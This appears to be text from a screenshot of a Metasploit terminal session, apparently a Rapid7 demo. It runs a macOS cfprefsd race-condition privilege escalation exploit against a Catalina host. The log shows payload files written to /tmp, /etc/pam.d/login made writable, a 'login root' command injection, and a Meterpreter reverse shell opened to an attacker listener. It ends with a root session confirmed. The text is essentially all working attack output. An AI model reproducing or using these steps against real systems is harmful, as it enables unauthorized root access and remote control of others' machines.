 Activities
Terminal
Sep 4 15:58
verbose => true
msf6 exploit(osx/local/cfprefsd_race_condition) > run
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.135.197:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable.
[*] Writing '/tmp/.L26VDaR' (17204 bytes) ...
[!] The contents of /etc/pam.d/login was already replaced
[*] Writing '/tmp/.CqfVl' (14748 bytes) ...
[*] Executing exploit '/tmp/.CqfVl /etc/pam.d/login'
[*] Exploit result:
Trying 10000 calls...
pwned! /etc/pam.d/login is now writable!
[*] Running cmd:
echo '/tmp/.L26VDaR & disown' | login root
[*] Command output:
Last login: Fri Aug 14 11:49:04 on console
[*] Transmitting first stager...(210 bytes)
[*] Transmitting second stager...(8192 bytes)
[*] Sending stage (799916 bytes) to 192.168.132.178
[*] Meterpreter session 2 opened (192.168.135.197:4444 -> 192.168.132.178:49162) at 2020-09-04 15:57:56 -0500
meterpreter > sysinfo
[-] Unknown command: sysinfo.
meterpreter >
[+] /etc/pam.d/login was restored
sysinfo
Computer : msfusers-Mac.local
OS : macOS Catalina (macOS 10.15.4)
Architecture : x86
BuildTuple : x86_64-apple-darwin
Meterpreter : x64/osx
meterpreter > getuid
Server username: root @ msfusers-Mac.local (uid=0, gid=0, euid=0, egid=0)
meterpreter >
19 RAPID7